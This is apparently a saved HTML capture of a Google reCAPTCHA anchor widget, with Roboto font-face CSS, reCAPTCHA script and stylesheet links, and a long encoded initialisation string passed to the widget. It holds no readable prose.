  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="IXlxtExGQa-RWyjLNYVIsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="IXlxtExGQa-RWyjLNYVIsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IXlxtExGQa-RWyjLNYVIsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22ZmpJKMKgNMK4wosBKMOwPsOUFsONw4TDuEzCmHzDr8KowqrClsK+wqNibMOHwp7DjVcyEinCix4Aw6U5wrocwpjCgmrCm8OHw43DjXlLwqrCnMONPS/CnsONw4xUwr7Cuit4w6p5wowPw4pvw4/DjsOVQMO2wqwPwolHFcKIAcOGWBLCh2bDjsOXWMK4fsK5wpFNw71LL8O7w7cAwq5Mw5w5OMKAw7/Ch8OWR1smw78OwqzDo8OOI8Obw7PCk8KQwpd4wrHDlMK2w4vDlcOsGAIkwrV/w6o6GB5nw5hcKsO0FsOVwopPwq1awr3Cu8K0wr8sCcKEwqHCvsK3BVrDvcK+Ti9Aw6NBPk/CtcOaFcOxwo/Du8K6w6rDlCY2w4vChMKJwrYbw4PCoSbCi8O5wq7CnsKTwqYQBTXCg1RsesOCTsKueMKELsOqTsOKw55eAADDqMKyfMOpTDVnAMKrw7gbw6vCscKuwrcDw63DrcOrw4rDvFN8dQJURAFxHz7DqMO5w4TCvcOMQDJUMAnCkMKWGEBNw65kRHxIw7YnTT9yLsKZw6/[base64]/Dll9Ew6lnfifDsMKDDsOHw7PDmiVceDV2dcKAZsK6HQHCrcOPPcKxw5RPVMKtwo5fbMKlwp4BeGPDvcO2w6zCh8O/w7QaaRtEwqXDhk46bGzCpy0ZwoVrwrDDqWRkwqMlJTlUw586worDlcKdw53DnSBiwpA4GcKyw7s7FsKjwoTCu8KiVsKiw6AhdWMKw6DDgsO5ax7DuMKWw55Yw57DnEIYwp9LccKtwo/CgcK7KcKrMC/CkTFhT17Ct8K1EWrDolrDo8KqwoHDg8Ovw7I3cibCgU/[base64]/CpMKVw7oCWD59fEHCsCZKw7DCqcKpZlfClVVPDSTDuljDhMKbIDtxAWDDoHZEw5o8wqrCr8OvwrPDnVnDjcKWPsOJwqHCigUMw7XCtkjDjHYDeE/DlzNpwoM2OsOGw6lyw45MwpoLw6IUw4gTKMKtw6o/w5XDuiUlFw7CuMKzfcOUCMOtw7cxFcObeinCinstwr3Cu2jDg15Sw7Qow4M3XykVLF/DmzzDn8KLGMO6VUTCucKyw4owCTQNwqDDp8KtAH/DlDd8wqnDj8KIwq/DkcKBYcK3IBh1S1VCwqw8w6Fmw45bw5XCnEDDmG/DpCorw4bDq3cEw5xqQ1ZHwrvCvjPDqcOfIzJOPWrDrnDDs8KIbFPCucOVwoRMaTJFwrI5c8KjEsO+w4lyw7sPfMOKasKYwrVVwqrCrW/Cj8K4woQMd8Kww6x+QmjCr1hGP8O/[base64]/CtCd/Rh4RLWfDjjhkwqE1YXEwejUrw7sTwpnDkRlXIcOIQgjDrwjCtmfDhcKnQ8Kbw5x/dTAgwro9Zn8QYMOHf2gAwrnDrQNDwrxBWMKhCQEWLcO2w73DocOgwpzDrMOCQMOuwrw+Q8KFw6HDsMOFwoTDv2wrYTbDhWsLwoXCm0vDuRACwrwWHMOKwpPDqcOsw7DCpcOcL3zDqB8Tw4/Dm8OaAcOWw5wow7LDrGPDjQ3DknXCtHN9CMOMdA3Drz1Pw7/DpEYQwptOw7wqEGvDkMOSDMK1bsKtfcO/WcKjWsO3Tyh/BsKOecO/Z31iw47CshPCuH/Cri/Cq2XDu1tKw5MGHMO+YlEIwoXDowZxKHvCqFUcwqTDkHfDrsKWw7jCqWRJw5fChTpEw57CusOmw5nCtcKwGmnDhMKuaDIZwqcgwoRvwp/DoW3CmQrDgXpqWcKcw5cQU8Kowqk0Y2nDhsONbAt5LcKlw43DpwHClyYQEHcvw4vCrcO2csOIw4RkwqdDwoAjw5dNcsK+w4DDhMOwaA/DrMOjwonCtsOMHn3DqcKnwo/[base64]/DpcKtCUXCo8OIDwMXw4gzQlbCvMOHwqfDgcObNEFVwqY+w5vDoXtMw40cX2jCqHtLw6/DmVfDnDnDk8KCUDzCt8OxwqjDi8Obw4Z5QDMFw7RYJMOsT8KHWkTCvcOgw7TCgsK5Y8KXwrcLXsOhwr3CjcOpwqhiBcOXRsKZZUbDuMOzwrl9wpIGwrzCnFnDj8KTwrDCuQTDu8OwwprDpsOHYcOaFHIRw5TCqTR7QMOKwpfDocK/w4bClMKmbMKpw5/DuMK8JMOkwrHDt8KPwrzDsmgcBFYjw7zCghjCtFgAw7RBFyVDw60vXsOAw7YNw57DkcKAA8KWH3RofHrCqcO+LQNVeMKBwooTeMOww63DlX47SMKpA8KKwqXDtEPDjsK2w419CcKYw4XDpTYuwofCvsOMw6QvJy8LR8OgfVPCoVAjw6E9w7XCoyrCpgTDo8K/w40AwrPDujXCj8KTw4PDhRnDhcKIXsO/[base64]/[base64]/[base64]/CuQvDgTnDg8OMwqHDuMKswpMEAS4+R25pQmjCow7Dp8OSw4fDqcKATcKHwrd3OxnClEloZyXDnBRqd8O5P8KBDS7CnljDkwTCv1LDigDDpMO/VGd9w5nDv8O/LFvDssOQN8Ofw4wiwrLDr8OLw47CssO2w5XCtsOgO8KaUEvDicK9Unoxw4bDmyrCqsKMEsO8woRZwpfCtcOkw5MOwo3DkUI5MsKaw5w8K3EXXSE/anUUcMKWw4FXXwfDp0/[base64]/YcOeUMK5KcOkw57DjTnDuFUMcsKew7PCggDDsXs+wq/DhMOBw4DCq8K2BnDChsOQwoo5w53Cj8O9w7HDmmzDksKRwp3DjDzCkcOow6HDvW3DlMOpVR3CssKSw5XDlXnDhgfDq1tww6FbTcOJTsO9woHCvjXCtcOQw6ZQQcKawrzCksKRTUMDwoXDlFPCqcKmwqB/wrIYOsOHFcKiBsOyPyUYwpNgCsKAw7PClG7CmihDwrfCtsKBCcOiwrwyZ8KqJSQIwqZbwqYUWsKfEcKKdsOrWU5Yw4rCjsOpJhMJan8JLl5CNkrDknkqNMOxasOkwrnDi8KSSCRNfcK6RQMgasKOw6bDkT9ywqN8VjjCvkFTTF/DhsKJw6LDqsKPWFbCmXpAOxPChGfDmcK7Mk3DmUo6wqbCmMKLw43DvWTDlkc2w6XCs8O5wrllw7DCgMO7Z8OpDsKbw6fCmsOHExErJWrCusO7B8OBwospIcKCKmvDicOgQsKMGQzDrH3DgcOAw5jCvlDClMKyIcKgw77CrhIfIQnCmxY7wqnDrMKPT8OQa8K0Q8KDwr/DoCbCj8O8wpfDrMKrI15Mw7fCr8O0wpbCkxwWZsOgwrHCnQ9TwoTDr8KCw4XDhcOWwqrDlsOtTsOLwpfCrn/DrW/DsDEhw7MOwqTCi1wLwrLDqMKRw4XDgkhoQjknC8OpScOnacKXeMONUyBew5czw5Qiwo8/[base64]/Rzxfw70wHkbDi1jDicKIUcKKwozChizDj8O1wrYlwqROw79Awqp3wrPClyhpwp4MSxknw4TDh8K4w6zDp8KiwpXDnMKIw7w5X3oAVsKKwqExcxRyJisGMVTCiMOxwpJAKMOowpw/WsOHQRXClkPDrcKrwrTCpH0lw4PDoAlmPsOKw47Drw9+A8OddS7Dv8OIw4zCtMKcD8ObIsKew4PClgXDoSZDHC/DgMO6CMKIwpXCrlbDhcKbw5hfwqzCm1PCukLCnMOVLMOAw4NtacKRw4/DgsOPw4d6wqbDvDXClQNuaDMYPUIwXcOhXXvCqADDpsOJwqfDmMOdw7Ytw7XCgzpkwrsAwqbDqcK2UTgIMMKIfMOvYsOSwo7DmcObwrrCnH3DjQV8G8OxUcK7W8KGTcOcw4DDnlAVwrfCiENgwo4ywrJdw7TDt8KHwpXDiX/CsFfDs8OlKzPDoXnCmMOeLn4lwrNlw4TDncOAw4RcQwjCj8OEBG89D2cXd8O0wpN0wqR5CBJsw656wq/[base64]/DqX/Dm8K6CMOMPMOkw6zDt8KHO8OJw77Cv8OBMsO6w4nCgMONwoHCk8OGADcBw6fCmQ/[base64]/CtDbCvMOCw5zDtAbCjCfCo8ORwrwCw4JEwqUTwpnClsKMw7DCsxNLw5BiPVbDqcKMw502X3NaWHlLF1HDssOODjYgKFlsSMOgbcOZDcKkXynCgMObBQ/DjsOVBcKew7HDuRtEPj4Ywr4kR8Ojw6zCsRZ9EMKGcivDpMOkwqNAw78ZLMOZSzzDsgfCrgYLw6Y5w77DpMKKw63CtU8EZHRpRcOQMMKlPsOnw4rDniZCwo/CmsOqaxcyZMOybsOVwp/Do8OWDB3Dg8K0w7ESw7gWZQjDq8OfYyDCrEJkw5nCmMKAVMK6w5TCs3gGw7rDpcOCBsOLCsOnwoQOcXjDgBstTBtewrDCvHcWGsK0wpHDmR7DqsOxwpQYKV/Cnn/CjcOYwqhQBwdTwpUAEmzCtjXDrcOQDC1DwrrDuBd+dgA3Kh8kAU/DsC94woI3w54ccsOEwoltWsO9cMKbw5Zdw6ghUBtGw4XCrRt8w48vMMKdw7sgwpvDs07CvBUqJ8O0w6RgwpdjcMKzwqnDvhLDrSfCkMKtw73Dt1B3bw4ewrfDtxEYw6XCvzDClAnCpUMlwoRNe8KRwoB7wp1aw6cMPcKmw6XCtsK7w6puVEjDtsOYAQM7G8KFcMK/Gg3DrMOVEcKhMHFJR8KYYnTCvsOFwoHDlcOgFDnDksOQw43DhMOrfRI1wojCpkjCnHcIw4AiDsKuw7snwp4HX8KWwqnCnwvCjCcawobCrsKoRizDlsOKw64tKsO0CTPDk2zDuMOcw4fDvyrCucONWA7DnBLDvz9ULcKWw60Dw4E6w5ARw5h2wpgwPnU1IAEQbcKBwr/Di8K7TXzChkzCs8Oyw7R0wrXCqcKsMDDCpWJ/[base64]/CjcKlYm8gwpoLbxzCp8KZwoE2wqQlwozCvUrCv8KvFB7CrglTW8O/aiPDrnRAZMOqwqJxGkE7QMOXw7wRfMKOGMK+QmZzUQ3Ch8OrPsOYcAnCvcO7LwvCgArCjDgcw7fDtEwld8OKw5/DiFUHXxMxw7TDrMOtODIDJsOyPsOxw4TDpVfDjsOlE8Olw5lZw6/Ch8Kqw6TCu3jDq1nCucOkw4zCp27CnUTCt8Ouw6Abw717woMcWzUPw4LDhsKrw7IwwrDCk8KiXcOowotmWMOYwr4jIXrCp1tQw7VIw7M9w5EkwrPCn8OsPm/CgEvDhxXCoxPDhcKlwrzCi8KMZcO6eMKESHViw5pCwoHCiCfDvsOGBMOcw4UAw43DmiRUKCfCjg/Dry5ww7TDqQ0WOQLDpcKmWCxLw6FnFMKeJDHDrR94C8Kcw4h/w4bCpsKFVhbCisO3woomUcOhUmvCogcYw44CwoZ+C3Yjw67DnsOlwo0IDHg+Sj/ClsOkFsK2QcKjwrZqMC8swowfw77Cl0Uuw5nDvsK5NsOzVcKGL8KBe37CgExCB3zDrsKAwqBoWMOLw7DDrMKjSFjClwDDq8KaDcK/wqA3woDCsMO/[base64]/DisK+OcK0w7bCssKWJ8O7w7QOwqHDtMOgNMKTw6TDj8KLUsKCfFjCvjjDhA8ce8OgwqPCp8O2wrBYw5AZcsKiw5ZaZz/DlisdM8KOXMOCZEg/w4xRdsOUWcKVwrbCm8K0wolXU2DCqcOxwpLDmA/DszLDrsOaBcK4wr/DuXTDhX7DjGnClmo4w6Q8YsODw5bCk8OQw70iwqvDlsObTEgvw79/[base64]/DpcKoJRbDkMK1ajMxUcKrVcOfTMOqwoYFTcK7wpUbJyfDlcKowqjCoUNawqDDlg7Dql/CujYMe182w73Cnm/CrsK8WcOrwqgLK8KOE8OLw4DDgnU4EXMiBcK6w4AGwrliw6xsw4zDhkPCoMOtw6k0w4vCkF4yw4wZdMOQOknCusK1woXDrRDDlMKPwq3Cvw1Zwox/wrctwrsow55DFcKDIGXDtm7CnMOmGHvCucKfwq/CjcO2NSsPw6DDv0MRTCHDszjDhl4rw5pvw5PDlsOYPxt4wpoVTMKANC/[base64]/DmsOXHsOiCHEMB1Vowq7CrgU0wp7DrVPCvncrwp3Cu8OUw7TDshfDkMKbIm0GF8K2w77DsgJgwp/CocKHwr3DqsKjSWzCtj4Zdj1AKT/DnCzDinDDnEJlw7ZKw6LCv8K+WkN6w6vDncORwqQgW3vCnsKKTMK0FsO4E8KSw4xeVxJhw4t8w5DDgV3DnsK/csKHwqLDqcOPw4rDrQAmSF9/w5YGLMKSw7pxfCbDvgLCjsOrw4bCosKYw5nChcOnDnrDtsOjwrLCk13CpsO/CGzCjsO1wqvDjQ/[base64]/ChcKdwp9RwrFGwozDj8KIQMOmEsOnG8KlX8Kww5gxBwnDi2jDj8OHwrwhaMOSccKKLSXDpsKtwqADwpjCmzjDkHzCkMOHw5VZw7RUWcKTwoPDs8O8AMKnMsOSwqzDiUsfw4NXDRBJwrE9wqUhwqovbgEGwpDCsCYNZMKowoNHwrTDrz/DrAlhWCDCnU3CjcKIw6NPwonDgzPDm8OZwo/Ct8O/[base64]/DhUstwqXDk8K+QMOPVcODwrTDssOaN3PDs8OPGGURw7XDq8Ord8KhP3LDtsK9dAHChMKjwqlNw4I1wqvDq8OJdGlyesK5RgLCoXlUXsKZSx3ChcKwwo5aeC3DmU3Cm0LChSnCqSh1w48Hw43CtSbDuC5GaMOaew0iw7/Cj8OqOkrCvhzDu8OUw5Yvwo49w5EKbSbCmhrCjsKjw4pQwoc5d1cYw4sBEcKwEMO/R8Oxw7N2woXDpHInw6zDvMOyTjzCjMO1w7xKwrnDicOkCMO1WUXCijTDnTLCoWbCnybDk0hUwox0wovDlMOLw4caw7YxI8O+VD1Ew4jDssOow7fDgzFQw74+wp/[base64]/[base64]/Dr0l+E8O/QQEDLBkew5cMLMK9wprDtx4dMktwB8OEwogmwr0xwrTCtMOow7gGasObZcO5ByPDj8OIw5xbRcK5M0JFX8OCbA3CsTk3w40EPsK1PcOswpFYSmgMfMK2Ww7DnDF/XCLCtUDCrDRPE8Otwr/[base64]/w6UewopVNiw7V1DDj8KFw4gDRGjDsMOgW8Okw4LCgcOuTMKUWgDDtGnCsCAlwoHCvMOCagfCrMOCeMK+w5ssw4jDmhINw7N+KWUGworCvmDCucOhPcOYw5LDo8OOw4TCjwXDj8ODdMOOwr4fwpPDpsK1wozChMKAZcKOZ0dKEsK8CQjCtTPCu8O/bsObwqPDm8K/[base64]/[base64]/MlnCtTkXw4vClFHCjVwLE3LDpibDvMOrw75jw4XDhsKwBMOIZR4ef8OQwqA3FkTDlsKzIcK6wo/ChwlyMMOFw7RsbcKrw5sLdSV1wr1aw5TDlWUbf8ORw7rDi8ObJsKYw7VmwrZ1wqF8w7VKKTwDwpbCpMOsdirCjQ0mTMOYPMOKHcO3w5k0DDvDo8OFw53CsMK4wrrCoDbCqz3DjALDuk/[base64]/wrxKw64IOMOyVMODw7jCo8KHwq3CqcOQw79MwqHCmQNVwqHCqgPCpcKVCyjClSzDkMOrN8OwBwMZwo4ow45ID0HCpihfw5s1w4l2IHUkfMOFP8OLQMKjAcKgw7lNw4XDjsO8AXjDkBB8wrBSOcKLw4/DsmZJbVnDojXDjmJUw5TChEsqK8KOZyHCmkfDt2cPX2rDhcKUw78EecKXHcO8wqlEwr4UwpIICGVTwoTDj8K/worCimlfwpXDkmECOTFXCcOsw5rCh0vCrRkywonCrj0CQnwKQ8OnMG3CjcODwpfDhcK4d3rDpT9uD8K2woIman/CtMK1w5wJJ1YAU8O0w4HDhXbDpcOswok7ehzCk1dRw6NzwrlOHMOJHDDDt3rDlMK5wqM1w6JMHQ7DmcKlemLDncK2w7nDlsKCZiwnI8KiwrLDhEY3aXATwqQ4IVXDpF/[base64]/DWHCh8Klw4TCkWoUw4TDkXwhwqjClS4IwoXChsKLwqRZw7o7wpLClMOfWMO5w4TCqCpUw4g5wrVnwpnCqMKaw5IOw7VcCMOiZSXDv1nDpcOGw5ATw500w4ATw5UXcyZbKMK2H8KOwogGMEbDsizDnsOQdHMpCsK7GmpYw5Yuw7vDkcO/w4DClMKwKMKtKcOMXVfCmsKgOcOzwq/[base64]/[base64]/DhCzCk1s1GFjDtMKIFsONQD3DiH5iO8K9wqxqICXCsSxzw75Kw6DCn8OVwqV3STnCvELCqwQFwprDhGh/w6LDnmtEw5LCi31YwpDDnjoFwqkPw7gFwqQOw5RGw681J8KQw6/DukPCksKnJcOOWMOFwofCqR8gTCQsRcOBw43CvcOLHsKiw6R/[base64]/AcK+w7tiPMKEw7LDlsOTfsKZw53Cr8OyEF7Dp8KFw7Y0JGzCpDTCvwIDGcOzYEgZw7XDpGbDlcOfRGrDiXl8w5Mew6/CpcOSwqzChMKRKCrCqFbCu8KIw6/CncOqUMOsw6YXw7fCucKiLxAcTTwWU8KKwq/CnmjDjlzCnyAywo0Hwp7CicOiAMOLBQrCr1c+ScOcwqDCmGl3QkYDworCpBV6w5J4T3nDnRfCgmAeGsKFw4zCnMKsw6czBGfDv8OTwovCq8OvEcKON8OKWcKEw6fDhHDDozzDiMOfGMKfPB/CkjZmMsOdwr43HsOywoU3HsKZw6Z7wrJ0DMOawoDDvsKzVxYLw5jClcKmDCfDhAbCrsOsNGbDoRxjflRVw6LDjgHCmjbCqhcvUXnDmRzCokVyRjoXw5DDicO7cFvDokBNEBlsdMK/[base64]/w4HCj8OiwpRxw4/CicKSwpLDmhceDcOkw6PCkcK4w79Kd8OEZVHCpsOgASLDtMOMX8KQX1VQCnN4w7JmRiB0dMO4RsKbwqPCt8KXw7ovU8KJYcKvCyB/O8KMwoPDiUvCikbCs3TCrilgM8KiQ8O6w5txw5Ihwq5LPjjCo8KjeyvDhcKxMMKOw79Lw6pFIMKUwpvCnsKNwo/[base64]/XMKQwrdzQhVxOsKlamzDv8KEKgjCpcK/JsKcA3jDuMORw6N0McOEw5l0wqjCs2t/w6/DpEvCjHnDgMKjw7/Ct3V+GsO+w6gyWSPCk8KYD2IWw50wIsKcfy1YEcKmwqlaSsO1w7DDgVLCnMKWwqI2w5tUCMOyw6sCWF02AB9yw6weQA3DnlAnw4rCusKjWGAJSsKfB8KYOCN5wo/Cg3hVSydvMMKtwp3Dog02woJFw6V/FmbClU/CjcKRbcKQworDmsKEwqrDucKVazrCuMKMZQzCr8OXwrRqwozDmMKbwpxeEcO9w59/wrYow5zDv384w7RVYcOywpopDMOewrrCjcKFw4RzwojDvcOIUsK4w6VRwrnCuxVeO8O5w5Rrw7jCkkfDkG/DiRtPw6l/XCvCjXjDkFs1w6fDjsKSYwxswq1MElrDhMO0w67CvkbDoGfDrC7Cq8OPwopnw4U4wqfChHfCocKrWMKTw4AsYjdsw48XwqJ6VFdZQcKaw4FCwo7DjwMcwpDCh07Cm1TCok1DwqXCq8K/w6vChj4lwqxAw4lyMsOpwrnClMOQwrTDocK/[base64]/DtSHDtMOdY0LCicKNSsKZwqPDpsOxw4HDhsKWwptdw6ggwq4Dw4XDtEzDh1DDlmrDq8ONw5PDlHIhwqZbWcKMJMKVK8OVwpzCgsK/KcKwwrIqEHN+F8KcMcOMw6s0wrhYIMKewr8HVxJdw4xQAsKrwrQSwobDgGlaTzXDkMOuwqnCgcOcBBXCisOwwrAqwr48w6xjOsO6MUhfIcOzSsKvC8O4LhrCqFsDw6bDt2Eiw6RFwrcCw5vCmkQhMsO9wr/[base64]/wrPCrsKkwpbCvsO2wr/CoXrDsgRhw4DCq1LCtcKhEmYlworDjMKJJiXCrsOcw59FVFjDpCfCtcKvw73DiBotwobDqRTCnsONw7gywrIhw6DDqCMIPcKlw5bDizslM8OSe8K2Hh7DmcKMcTPClsKbw6I0woUXABzCh8O6wrIiTcOqwrsSZMKJZcOSLcO0AXRGw509wqdBwp/Dq27DrhzCrMOtwovCqcKkNMKKw7TCuxnDjcKae8OyenQYOw8bPMKewqPCgzQJw6PDmGHCrhbCmQZ6wqDDiMK+wrYzKyolwpPCjVPDqcOQLV5qwrYZW8KkwqQGwookwoXDn0PDsRFXw7kawpErw6fDucOZwrHDj8KIw4AdF8Ktw6HDnw7Dv8OSW3/CoXTCu8OPNCzCt8KpRlfCg8ODwpMYLAYhwqjDjkAfT8OxccO3woTCoxvCrMKnRcOKwqzDnARpJFTCgF7DjcKtwo9wwp7CmsOCwpzDuRfDmMKiw77DqjYpwq7DpwPDncOUXg8XIkXDtMKWIg/DiMKhwoE+w4fCoEw0w4RRw5PDj1PCgsOVwr/[base64]/[base64]/w5rCscO+wpzCg8OWO8KRw7jCinRKw6J+w4hLWgvCrlfDkic/c2wNwohvB8KibsKqw40MUcKELcKRPR8uw7HCqMKcw4LDj1fDpEvDuHUOwrELw4V5woLCi3diw4bCiEw3C8OBw6BhwrfDssOAw4R2w5V/JcKWcBfDnypMYsKCJGZ/w57CmMOgZsOaHH0zw64GZcKXMsKuw6plwqDCnsOYVwgBw6o7wqzCmw3CmcOfQMOpARrDq8Oiw5lJw6kdwrLCik7DrFlyw4MZKivDpwAPEsOowrDDsUo9w7bCjcOBah0tw6bDrMOUwpjDssOma0FewpUVw5vCsmMPEzfDtyLDp8OSwqDCj0VNAcKZWsO/worDsCjChH7Co8O0E3MFw7NHCmzDhMKRYsOjw63DjUvCuMKow5wlQFtBw53CgsO4w6gLw5rDoDnDoxrDhGsbw4PDg8Knw7HDoMKyw6DDui4hw4kfR8KbNkjCkzjCoGALwp9uDGMZMsKewrxlJ3E8T37CjgPCosKAG8KdbCTCjic9w41qw4XCn1NnwpgQaz/CqMKbwol2w5zDvMOXPFJAwpPDrMKDwq1GMMO0wqltw7DDlsKPwq4Ew4B8w6TCqMOpKynCkRbCm8OaQX4Nw4NzAzfCr8KwdcO6w5F7w7Aew6nDjcK3wogWw63CuMOqw5HCo3UgQyvCi8K3wo/Dikk9w6t/[base64]/IMOcw6TCl8KKwq4pWMK3asO8w4pgw4zDoMKGNGLDjQk4wrJjJ3l3w6zDtHrCsMODQ1pzw48qEE3DmcOewrPCg8KxwoDCgMKgwojDkQ4Pw7jCo0DCp8OswqMeREvDsMOBwoXCqcKLwppHwq/DhTUwXETDnQzCgnp/bWLDhB8aw4nCixIKEcODJGVXUsKRwoTCjMOmw4vDm10fcMK+T8KYI8Oaw5BrccODJcO9w77DhV/CqsORwoQHwqHCgBcmJXDCo8OQwoFeOGk6w5l/w4B/[base64]/[base64]/DkMOuw77DrcOIw4DCm8Kow4FQT8KpwqvDg8KpYFDCtMOWZsORw6gmwpLCuMOQw7clOcOoHsO7wrglw6vCqcKqTyXDj8K9w4jCvm0NwqNCccKawqsybirChMOJEGhhwpHCv2lhwrrDo03ClxHDjj3Cvz4wwo/DrcKaw5XClsKGwr0zU8OjX8OfYcKREwvCjMKUKjhFwqDDlUJNwoYdPQU5PGQmw5fCpMOiwr7DkMKbwq94w5s4JxVqwp96VxbCl8OMw7jDgsKewr3DmBTDsU0Kw67Cv8OoK8OjSyjDuXrDqU/CmcK5ZUQhT2rCjHXDg8Klw55JWSZqw5rDgSBeQGrCtlnDsV4KWxLCnMKhXcOHEg8NwqZYFcOww5UrUDgSdsOrw5nCocKWIjJ8w5zCpcK3D1gsV8OFUcKWQRvDijQ3wrnDhMOYwqUDJFXDh8KXAcOTFmbCojHDvMKVaApmLx3Cp8ODwocqwoRSMsKNVcObwp/CnMOse0pIwqNIbcONBMOqw4LCq2ICE8KDwpdxMAUYBsOzw5zChmXDosONw6LDksKfw5rCj8KCM8KxaT1ceWbDlsKHw5gUFcOjw6nCj0XCu8O/w4fCqMKuw4fDr8Kjw4XCgMKJwqkIw7xDwrXCrsKBWT7DnsK5LBcjw7dVIWMUwqfDo0rCtBfDkcO4w4xuTHTCi3Fbw5/CngHDo8OrTcOedMO0Q2PCnMK8SCrDjFQUFMKqccOCw5UHw6l5YSEkwplAw6ETUMKyM8O5wop7SMO0w4rCocK/DTFbw6xJw7LDrWlXw5DDs8KMMRLDmsKUw6IHJMOvMMK0woPDhsO+AsKVexxQw4k+CsOSI8Ksw5jDvFllwrxIRiF5wqbCsMK7MMO/[base64]/[base64]/wp1vO8Owwp5CEjTCqkEow4rDsF7Cl8OxwokXEWbCuh5iw7R7w7kzJ8OBKsOMwpQhw7B8w5p4wrlWUWLDqwjChQ3DhHF6w4HCs8KVUsOfw4/Dv8OIwr3Ds8OLwoPDr8OpwqDDscOdT0N7XXNZwojCuwVjT8KjMMK6LcKewr1PwoXDvi5TwpwQwqR1wpYzOkYuw740fU4/IsKBLcOVFksXwrzDiMOUw5TCtRgdUcKTRSLCpsKHGMK7eQ7CpsKHw4BPCsODacKGw4QEVcOeScOiw6cfw4Flwo/CjsOVwqTCu2rDhMK5w7kvF8KZZsOeO8KfRjrDk8OwZlYSTAlaw6pjwofDs8OEwqgkw47Cjzwiw5nClcO+wqrClMOaw7rCk8K/J8KRFMKpUVwFVcOBGcKxIsKCw7ECwoB8cCEHNcK0w5MrecOow67CosOJw7ctYQXCucKWU8OlwpjDrnbDuBUIwogiwoJFwpwEA8O6a8Ktw7IBYG/Dn3nCvm3CpsOlUxp7SCsWwq/[base64]/bMONCMOyEMOwPyjDvWQxw4F9Q8OSAR94cgxcwoTCgMOGLWrDgcK+w4DDk8OTa2UQcw/DiMOQa8OOXXokB3xAwpnDmRV0w7XCucO7BRNqw6/CtsKvwoJbw5EDw6nCiURtw44IFTRqw7/DtcKfwrvCnlXDgx1vVMK5OsOHwq/DssOJw7cHQmB7dVwVdcOiFMKKG8OkV1LCqMKyOsKIBsKxw4XDuDLCvygJTXs7w7jDucOBPx7CrcKBcxzCmsO5EB/DtQfCgizCrD7ClMKcw60Yw6DCu35vX1vDrcO/[base64]/DqnbDs3zCkHnDmhnDq0zDu8Olwo4ow6HCj8OswoRUwrhrw7krwoQhwqDDiMKVUDLDuSzCswTCj8OqVMOSR8KHKMOWacKcKsOfOhpTThXClsKJEcOEwqEtaRIJPcOfw7taJ8KyZsO4EMKBw4jDgsOOwp1zOMOKAnnCpizDiBLCnELDuxBmwr4CX1UhXMKiwr/DiHnDmAk4w4jCsk/DncOUcsKVwotXwpzDgcK5wpMPwqjCtsKvw5dCw7x7wpDDm8KBw7nCjhnDuj/DmMKlN2rDisKzDcOOwqHCoHjDj8KCw6pxIMKsw6M9HsOfecKDwrETCcKGw7PCiMO4eCbDq3rDtwJvwpsScH1YByLDr1XDrMO+JjFvw4pPwopbw4PCuMKxwpMFW8KAw6xQw6cfwpnCoUzCuSzCocOrw7DDk3bDncOdwoDCmT3Dh8OmScK/KAPCmzTClnTDq8OID0l/wonDq8OWw7VYWCFrwqHDl3fDs8KpexrCusO4w4nDo8Kpw6jCiMKPwqpLwq3CmGfDhSvCgW/CrsKoFBXCkcO+PsOSXsOeT1Ztw4XCtkPDgygqw4nClcOfwpdKbsO/DwhZOsKew6MowoHCgsOfP8KZXxEmwrrDk0nCrWc6F2TCj8Okw4E8w7t4wrnCkUTCmsOpfMO8wo0nKcKnL8Kpw7zDmGAxJcKZa2TCuRPDhRw6BsOKw6TDqiUGdcKQwq9iA8OwYAzCn8KuOMKzTsOsGQjCi8O6M8OMFmIoQFnDgMKOD8KpwpEzK0lzw4chAMK/[base64]/DohHDlUtFWAXDiMOBUsO+w6nDqMKAw6rChsKHw6jCsxJdwpF6LMK2U8ODw7TChWQQwrotUcKsKsOHw5DCm8Opwq9bNMKNwopIfsK4KlRRworCs8K+wonDnFVkUkVBZcKQwq7DniNSw7cRT8OAwoluX8KXw5bDvGVowpgRwqJxwq4ewo3DrmvCncK7DC/[base64]/wqPDksOfw6QYw4EOw4PCmFzDlyxRWsOMwoLClcKpLwl0acK6w6d1woDCpVTCvMKdRR4aw5M/wrRRfMKBSFwBYMO8Y8OYw7PCh0NxwrBbwoDDpGQCwoR7w4TDosK/V8OLw7PDjiNswrZQaAN5wrfDncKzw4nDrMKxZUzDum/Cm8KhTCA6b2TDlcKxf8O9VUg3PFs8SmbDsMO+RVglMQl+wr7Dg3/DkcOUw40ew6vCr0Znwqs+wowvfC/[base64]/CcKUI2zDnMKUdTAgTkBubMOXMT8Pw5VRWMO5wr5Fw4/[base64]/Dml/CjmN4wphubjU6OcK+S8KcBD1CJhF2NM